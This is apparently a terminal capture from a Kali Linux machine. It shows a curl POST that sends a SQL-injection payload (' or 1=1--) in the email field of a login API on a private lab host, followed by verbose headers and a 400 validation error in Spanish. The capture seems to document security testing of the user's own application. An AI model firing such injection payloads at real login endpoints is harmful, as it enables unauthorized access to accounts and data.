 ┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.56.1:8080/api/auth/login \
-H "Content-Type: application/json" \
-d '{"email":"'\'' or 1=1--","password":"1234"}' \
-v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 192.168.56.1:8080...
* Established connection to 192.168.56.1 (192.168.56.1 port 8080) from 10.0.2.15 port 36004
* using HTTP/1.x
> POST /api/auth/login HTTP/1.1
> Host: 192.168.56.1:8080
> User-Agent: curl/8.19.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 40
>
* upload completely sent off: 40 bytes
< HTTP/1.1 400
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 0
< Cache-Control: no-cache, no-store, max-age=0, must-revalidate
< Pragma: no-cache
< Expires: 0
< X-Frame-Options: DENY
< Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' https://cdnjs.cloudflare.com https://fonts.googleapis.com; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com https://cdnjs.cloudflare.com; fon
t-src 'self' https://fonts.gstatic.com https://cdnjs.cloudflare.com; img-src 'self' data: https://i.ibb.co https://ibb.co https://api.imgbb.com https://ui-avatars.com; connect-src 'self' https://api.imgbb.com; frame-ancestors 'none';
< Referrer-Policy: strict-origin-when-cross-origin
< Permissions-Policy: camera=(), microphone=(), geolocation=()
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Sun, 24 May 2026 16:55:09 GMT
< Connection: close
<
* shutting down connection #0
{"mensaje":"Datos inválidos: correo: El correo es obligatorio"}